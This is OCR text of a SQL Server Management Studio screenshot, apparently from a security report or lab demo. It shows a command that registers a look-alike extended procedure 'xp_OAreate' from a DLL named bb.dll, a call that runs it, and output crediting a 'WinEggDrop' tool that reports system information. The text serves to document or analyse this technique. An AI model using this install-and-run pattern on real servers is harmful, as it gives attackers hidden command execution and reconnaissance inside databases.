 SQLQuery3.sql - WI...Administrator (59))* ×
USE [master]
GO
/***** install function
exec sp_addextendedproc 'xp_OAreate', 'C:\Program Files\Microsoft SQL Server\MSSQL11.SQLEXPRESS\MSSQL\Binn\bb.dll';
*****/
EXEC master..xp_OAreate 'sysinfo';
GO
100 %
Messages
SQL Extended Procedure X64 V1.0 Build 11/09/2019 By WinEggDrop
Execute Command: sysinfo
CPU = Intel(R) Core(TM) i7-1068NG7 CPU @ 2.30GHz
#CPU = 4
OS = Windows Server 2012 R2 Datacenter Server(Evaluation Installation) (Build 9600) 64-Bit
RAM = 2500 MB / 4095 MB
VM = VMware Workstation